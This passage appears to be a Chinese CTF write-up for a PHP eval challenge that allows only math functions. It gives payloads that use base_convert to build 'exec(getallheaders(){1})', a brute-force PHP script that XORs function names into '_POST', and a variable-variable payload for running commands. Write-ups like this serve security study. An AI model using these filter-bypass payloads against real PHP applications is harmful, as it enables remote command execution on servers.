

c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1})

$pi(696468,10,36) = base_convert(696468,10,36) = exec

(($pi(8768397090111664438,10,30))(){1}) = ((base_convert(8768397090111664438,10,30))(){1}) = getallheaders(){1}

即 exec(getallheaders(){1})

|

几点说明

getallheaders — 获取全部 HTTP 请求头信息





当取数组元素时,用大括号会抛出警告而不是错误

用上述payload 加上 postman改下headers即可命令执行getflag



字符串异或命令执行



<?php

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

foreach($whitelist as $white){

for($i = 0;$i < 999999; $i++){

if(preg_match("/^_POST$/",$white ^ decbin($i),$mach)){

echo "decbin:" . $i . ' : ' . $white . ' : ' . "\n";

print_r($mach);

echo "\n";

}

if(preg_match("/^_POST$/",$white ^ decoct($i),$mach)){

echo "decoct:" . $i . ' : ' . $white . ' : ' . "\n";

print_r($mach);

echo "\n";

}

if(preg_match("/^_POST$/",$white ^ dechex($i),$mach)){

echo "dechex:" . $i . ' : ' . $white . ' : ' . "\n";

print_r($mach);

echo "\n";

}

}

}

>

|



发现俩能用的

payload:?c=$pi=dechex(481137)^hexdec;$$pi{1}($$pi{2})

Reference

https://www.cnblogs.com/wangtanzhi/p/12246731.html

https://www.bilibili.com/video/BV1pE411f7DN?t=1567